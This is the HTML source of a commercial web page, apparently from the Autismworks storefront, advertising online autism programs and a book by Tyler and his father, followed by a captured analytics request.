    <img class="card--img" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2423531/settings_images/37e25e-06a-3b13-110e-8e85ebcb7ca7_10_Self_Discovery.jpg"/>
    <div class="card--body">
      <h5 class="card--title" style="color:;"><b>Self Discovery</b></h5>
      <p class="card--description" style="color:;"><p>In this one-hour program, Tyler and his dad, Jody talks about self-discovery. Learn how to discover your likes, dislikes and your biggest WHY, why it's important and how to use to it in the future.<br /><br /><br /></p></p>
      <h5 class="card--price" style="color:;"><span style="background-color:#f1c40f; padding:08px 20px; border-radius:25px; color:white; font-size:18px;">LEARN MORE</h5>
    </div>
  </a>
</div>

          
        
          
              










<div class="col-md-4">
  <a href="https://www.autismworks.com/when-child-Isn't-talking-details" class="card section--light" style="text-align: center;background: #ffffff;" kjb-settings-id="sections_1590708864671_blocks_1590708864671_1_settings_background_color" target="">
    <img class="card--img" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2423531/settings_images/b5403f8-8426-5406-2f33-67be56a3588c_11_When_your_child_isn_t_Talking.jpg"/>
    <div class="card--body">
      <h5 class="card--title" style="color:;"><b>When Child Isn't Talking</b></h5>
      <p class="card--description" style="color:;"><p>This is a two one-hour program where Tyler shares his thoughts on developing speech and strategies he used to start speaking.  Silence can be seen in children with autism, get to know the reason behind it.<br /><br /><br /></p></p>
      <h5 class="card--price" style="color:;"><span style="background-color:#f1c40f; padding:08px 20px; border-radius:25px; color:white; font-size:18px;">LEARN MORE</h5>
    </div>
  </a>
</div>

          
        
          
              










<div class="col-md-4">
  <a href="https://www.autismworks.com/create-behavior-breakthroughs-details" class="card section--light" style="text-align: center;background: #ffffff;" kjb-settings-id="sections_1590708864671_blocks_1590708864671_2_settings_background_color" target="">
    <img class="card--img" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2423531/settings_images/33312-0043-52d-a6b6-1f32054b20df_12_Create_Behavior_breakthroughs.jpg"/>
    <div class="card--body">
      <h5 class="card--title" style="color:;"><b>Create Behavior Breakthroughs</b></h5>
      <p class="card--description" style="color:;"><p>This program highlights key breakthroughs of a child with autism, including unusual but socially acceptable behaviors and some bizarre habits he displayed while growing up and learning to connect.</p></p>
      <h5 class="card--price" style="color:;"><span style="background-color:#f1c40f; padding:08px 20px; border-radius:25px; color:white; font-size:18px;">LEARN MORE</h5>
    </div>
  </a>
</div>

          
        
      </div>
    </div>
  </div>
</div>

</div><div id="section-1591410292332" data-section-id="1591410292332"><!-- Section Virables -->











<!-- Contitional Section Virables -->


<!-- Kjb Section Variabels -->


<style>
  
  .section--1591410292332 {
    /*============================================================================
      #Background Color Override
    ==============================================================================*/
    background: #ffffff;
  }
  
  .section--link_list.section--dark.section--1591410292332 a, .section--link_list.section--light.section--1591410292332 a, .section--blog_posts.section--dark.section--1591410292332 a, .section--blog_posts.section--light.section--1591410292332 a, .section--feature.section--dark.section--1591410292332 a, .section--feature.section--light.section--1591410292332 a {
    
  }
</style>


<div class="">
  <div id="" class="section section--offers section--top section--xs-small section--light section--1591410292332 " kjb-settings-id="sections_1591410292332_settings_background_color">
    <div class="container">
      
  <div class="row heading heading--empty">

  <div class="col-md-8">
    
    
  </div>
</div>

      <div class="row text-xs-center">
        
          
              










<div class="col-md-4">
  <a href="https://www.autismworks.com/help-your-child-filter-sensory-details" class="card section--light" style="text-align: center;background: #ffffff;" kjb-settings-id="sections_1591410292332_blocks_1591410292332_0_settings_background_color" target="">
    <img class="card--img" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2423531/settings_images/ea2172c-48cd-685a-484a-243a3b460b7_13_help_your_child_filter_sensory.jpg"/>
    <div class="card--body">
      <h5 class="card--title" style="color:;"><b>Help Your Child Filter Sensory</b></h5>
      <p class="card--description" style="color:;"><p>Tyler explains how noisy places like arcades can overwhelm someone with autism. Learn how he managed sensory challenges and discover more about navigating the world through heightened senses.</p></p>
      <h5 class="card--price" style="color:;"><span style="background-color:#f1c40f; padding:08px 20px; border-radius:25px; color:white; font-size:18px;">LEARN MORE</span></h5>
    </div>
  </a>
</div>

          
        
          
              










<div class="col-md-4">
  <a href="https://www.autismworks.com/autism-and-depression-details" class="card section--light" style="text-align: center;background: #ffffff;" kjb-settings-id="sections_1591410292332_blocks_1591410292332_1_settings_background_color" target="">
    <img class="card--img" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2423531/settings_images/7b671c-1ebe-05c-8bce-5c0301fc5868_14_Autism_and_Depression.jpg"/>
    <div class="card--body">
      <h5 class="card--title" style="color:;"><b>Autism and Depression</b></h5>
      <p class="card--description" style="color:;"><p>This is a one hour program where Tyler and his father talk about depression, some of the triggers that cause depression and how it works with autism and real life steps that were taken to help overcome it.<br /><br /></p></p>
      <h5 class="card--price" style="color:;"><span style="background-color:#f1c40f; padding:08px 20px; border-radius:25px; color:white; font-size:18px;">LEARN MORE</h5>
    </div>
  </a>
</div>

          
        
          
              










<div class="col-md-4">
  <a href="https://www.autismworks.com/stop-the-autism-food-fight-details" class="card section--light" style="text-align: center;background: #ffffff;" kjb-settings-id="sections_1591410292332_blocks_1591410292332_2_settings_background_color" target="">
    <img class="card--img" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2423531/settings_images/c2df8f-cd3-3e4-b6cf-4c0ba0e7f2ff_15_Create_Behavior_Breakthroughs.jpg"/>
    <div class="card--body">
      <h5 class="card--title" style="color:;"><b>Stop the Autism Food Fight</b></h5>
      <p class="card--description" style="color:;"><p>This program includes two one-hour sessions where Tyler shares his journey of eating only six foods for 12 years, how diet impacts autism, &amp; the steps he took to gradually expand and improve his food choices.</p></p>
      <h5 class="card--price" style="color:;"><span style="background-color:#f1c40f; padding:08px 20px; border-radius:25px; color:white; font-size:18px;">LEARN MORE</h5>
    </div>
  </a>
</div>

          
        
      </div>
    </div>
  </div>
</div>

</div><div id="section-1757328192251" data-section-id="1757328192251"><!-- Section Virables -->











<!-- Contitional Section Virables -->


<!-- Kjb Section Variabels -->


<style>
  
  .section--1757328192251 {
    /*============================================================================
      #Background Color Override
    ==============================================================================*/
    background: #ffffff;
  }
  
  .section--link_list.section--dark.section--1757328192251 a, .section--link_list.section--light.section--1757328192251 a, .section--blog_posts.section--dark.section--1757328192251 a, .section--blog_posts.section--light.section--1757328192251 a, .section--feature.section--dark.section--1757328192251 a, .section--feature.section--light.section--1757328192251 a {
    
  }
</style>


<!-- Section Variables -->



<!-- KJB Settings Variables -->


<div class="">
  <div id="" class="section section--text section--middle section--xs-small section--light section--1757328192251 " kjb-settings-id="sections_1757328192251_settings_background_color">
    <div class="container">
      
  <div class="row heading">

  <div class="col-md-8">
    
      <h2 class="heading__title" kjb-settings-id="sections_1757328192251_settings_heading"></h2>
    
    
      <p class="heading__subtitle" kjb-settings-id="sections_1757328192251_settings_subheading"></p>
    
  </div>
</div>

      <div class="row text-xs-center">
        <div class="col-md-10">
          <div kjb-settings-id="sections_1757328192251_settings_text" style="text-align: center">
            <p style="padding: 8px;"><span> </span></p>
          </div>
          
        </div>
      </div>
    </div>
  </div>
</div>

</div><div id="section-1562924511501" data-section-id="1562924511501"><!-- Section Virables -->











<!-- Contitional Section Virables -->


<!-- Kjb Section Variabels -->


<style>
  
    .background-image--1562924511501 {
      background-image: url(https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2423531/assets/showcase.jpg?17573284040027578);
    }
  
  .section--1562924511501 {
    /*============================================================================
      #Background Color Override
    ==============================================================================*/
    background: #d3d9d9;
  }
  
  .section--link_list.section--dark.section--1562924511501 a, .section--link_list.section--light.section--1562924511501 a, .section--blog_posts.section--dark.section--1562924511501 a, .section--blog_posts.section--light.section--1562924511501 a, .section--feature.section--dark.section--1562924511501 a, .section--feature.section--light.section--1562924511501 a {
    
  }
</style>


<!-- Section Variables -->






<!-- KJB Settings Variables -->



<div class="background-image background-image--1562924511501 ">
  <div class="section section--showcase section--middle section--small section--light section--1562924511501 " kjb-settings-id="sections_1562924511501_settings_background_color">
    <div class="container">
      <div class="row">
        
          
            <div class="col-md-6">
              <div class="btn__spacing--left" kjb-settings-id="sections_1562924511501_settings_text" style="text-align: left">
  <h2 style="font-weight: 600;">Autism, Adversity, and the Will to the Succeed</h2>
<p>While the spectrum of autism differs, the challenge remains the same.  Learn how a child discovers his unique abilities and learns to work with autism as a unique ability.  This book offers tried and tested techniques that can help you to move toward a solution with your child. </p>
  
    














<style>
  /*============================================================================
    #Individual CTA Style
  ==============================================================================*/
  .btn--solid.btn--1562924511501_0 {
    background: #f1c40f !important;
    border-color: #f1c40f !important;
    color: #fff !important;
  }
  .btn--solid.btn--1562924511501_0:hover {
    color: #fff !important;
  }
  .btn--outline.btn--1562924511501_0 {
    border-color: #f1c40f !important;
    color: #f1c40f !important;
  }
  .btn--outline.btn--1562924511501_0:hover {
    color: #f1c40f !important;
  }
</style>
<a href="https://www.autismworks.com/book-online/#population" class="btn btn-cta btn--auto btn--solid btn--med btn--1562924511501_0" data-offset-number="" data-offset-period="seconds" data-event="" id="" kjb-settings-id="sections_1562924511501_blocks_1562924511501_0_settings_btn_action" target="">Discover Extraordinary Abilities</a>

  
</div>

            </div>
            <div class="col-md-5 offset-sm-1">
              <img src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2423531/settings_images/Wfn9B2cMTRmvD2u8e3iM_smartmockups_ke16dxw6.png" class="img-fluid" kjb-settings-id="sections_1562924511501_settings_image"/>
            </div>
          
        
      </div>
    </div>
  </div>
</div>

</div></div>
          <div id="section-footer" data-section-id="footer">



<style>
  .footer {
    background: #161e2a;
  }
  
</style>


  
  
    <style>
      .container--main {
        background: #161e2a;
      }
    </style>
  
  <footer class="footer footer--dark footer--left" kjb-settings-id="sections_footer_settings_background_color">
    <div class="container">
      <div class="footer__text-container">
        
          <img src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2423531/settings_images/f7a01-7a1d-d4ac-42a2-50bbcc3ee206_c8686a-5345-b308-86e7-60a7dd43db_53a57dd8-d855-4a1b-8f29-708a271cd49b.webp" class="logo footer__logo" kjb-settings-id="sections_footer_settings_logo"/>
        
        
          <span kjb-settings-id="sections_footer_settings_copyright" class="footer__copyright">&copy; 2026 Autismworks</span>
        
        
        
          <div kjb-settings-id="sections_footer_settings_menu" class="footer__menu">
            
              <a class="footer__menu-item" href="https://www.autismworks.com/pages/terms">Terms</a>
            
              <a class="footer__menu-item" href="https://www.autismworks.com/pages/privacy-policy">Privacy</a>
            
              <a class="footer__menu-item" href="https://www.autismworks.com/site/contact">Contact Us</a>
            
          </div>
        
      </div>
      <!-- Section Variables -->
























<!-- KJB Settings Variables -->

















<style>
  .footer .social-icons__icon,
  .footer .social-icons__icon:hover {
    color: #ffffff;
  }
  .footer .social-icons--round .social-icons__icon ,
  .footer .social-icons--square .social-icons__icon {
    background-color: #f1c40f;
  }
</style>



    </div>
  </footer>


</div>
        </div>
      </div>
    </div>
    <div id="section-pop_exit" data-section-id="pop_exit">

  



  


</div>
    <div id="section-pop_two_step" data-section-id="pop_two_step">






  


<style>
  #two-step {
    display: none;
    /*============================================================================
      #Background Color Override
    ==============================================================================*/
    
      /*============================================================================
        #Text Color Override
      ==============================================================================*/
      color: ;
    
  }
</style>

<div id="two-step" class="pop pop--light">
  <div class="pop__content">
    <div class="pop__inner">
      <div class="pop__body" style="background: #fff;">
        <a class="pop__close">
          Close
        </a>
        
          <img src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2423531/assets/two_step.jpg?17573284040027578" class="img-fluid" kjb-settings-id="sections_pop_two_step_settings_image"/>
        
        <div class="pop__body--inner">
          
            <div class="block--1492725498873">
              
                  




<style>
  .block--1492725498873 .progress-wrapper .progress-bar {
    width: 50%;
    background-color: #f1c40f;
  }
  .block--1492725498873 .progress-wrapper .progress {
    background-color: #f9f9f9;
  }
</style>

<div class="progress-wrapper" kjb-settings-id="sections_pop_two_step_blocks_1492725498873_settings_show_progress">
  <p class="progress-percent" kjb-settings-id="sections_pop_two_step_blocks_1492725498873_settings_progress_text">50% Complete</p>
  <div class="progress">
    <div class="progress-bar progress-bar-striped" kjb-settings-id="sections_pop_two_step_blocks_1492725498873_settings_progress_percent"></div>
  </div>
</div>

                
            </div>
          
            <div class="block--1492725503624">
              
                  <div kjb-settings-id="sections_pop_two_step_blocks_1492725503624_settings_text">
  <h3>Two Step</h3>
<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua.</p>
</div>

              
            </div>
          
          
  


        </div>
      </div>
    </div>
  </div>
</div>

</div>

    <!-- Javascripts ================================================== -->
    <script src="https://kajabi-app-assets.kajabi-cdn.com/assets/core-138bf53a645eb18eb9315f716f4cda794ffcfe0d65f16ae1ff7b927f8b23e24f.js"></script>
    <script charset='ISO-8859-1' src='https://fast.wistia.com/assets/external/E-v1.js'></script>
    <script charset='ISO-8859-1' src='https://fast.wistia.com/labs/crop-fill/plugin.js'></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/ouibounce/0.0.12/ouibounce.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.6.0/slick.min.js"></script>
    <script src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2423531/assets/scripts.js?17573284040027578"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/tether/1.3.8/js/tether.min.js"></script><!-- Tether for Bootstrap -->
    <script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0-alpha.4/js/bootstrap.min.js" integrity="sha384-VjEeINv9OSwtWFLAtmc4JCtEJXXBub00gtSnszmspDLCtC0I4z4nqz7rEFbIZLLU" crossorigin="anonymous"></script>
  </body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=295514266&t=pageview&_s=1&dl=https%3A%2F%2Fwww.autismworks.com%2Fonlineprograms&ul=en-us%40posix&dt=Online%20Autism%20Programs%20for%20Learning%2C%20Therapy%20%26%20Growth&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1955931879&gjid=1420475747&cid=1208105323.1768663052&tid=UA-78265338-4&_gid=345176112.1768663052&_r=1&_slc=1&z=1166681099
body_size: -451
content:
2,cG-7J3GYDZ1SE